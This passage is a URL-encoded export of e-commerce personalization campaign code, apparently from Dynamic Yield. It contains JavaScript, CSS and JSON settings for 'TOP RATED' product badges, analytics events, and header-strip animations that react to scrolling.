20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: PLP Landed","EVENT: Page Landed","Cart%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Cart%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Category%20Landed","PLP%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22PLP%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Reduced Header","Reduced%20Roll%20in%20and%20out%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('#maincontent%20%3E%20div.ds-search-results%20%3E%20div.search-results.ds-search-results.container%20%3E%20div.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20benefitsStrip%20=%20document.getElementById('benefitsCarousel');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20((emailStrip%20%7C%7C%20benefitsStrip)%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip,%20benefitsStrip%5D.filter(Boolean);%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D.filter(Boolean);%0A%20%20%20%20%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%205)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Reduced%20static%20nav","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20benefitsStrip%20=%20document.getElementById('benefitsCarousel');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20((emailStrip%20%7C%7C%20benefitsStrip)%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip,%20benefitsStrip%5D.filter(Boolean);%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D.filter(Boolean);%0A%20%20%20%20%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%20%20promoStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%20%20promoStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20filterElement.style.top%20=%20%22113.4px%20!important%22;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20if%20(headerElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20headerElement.style.transform%20=%20'initial';%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20console.log(benefitsStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%205)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Only%20top%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%20%20.stayTop%20%7Btop:%200px%20!important%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(headerElement)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%20%20%20%20%20%20console.log(scrollY);%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20170)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement%20&&%20filterElement.classList.contains('stayTop'))%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'visible';%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%7D%20%0A%20%20%20%20%20%20if%20(scrollY%20%3E=%20300)%20%7B%0A%20%20%20%20%20%20%20%20%20%2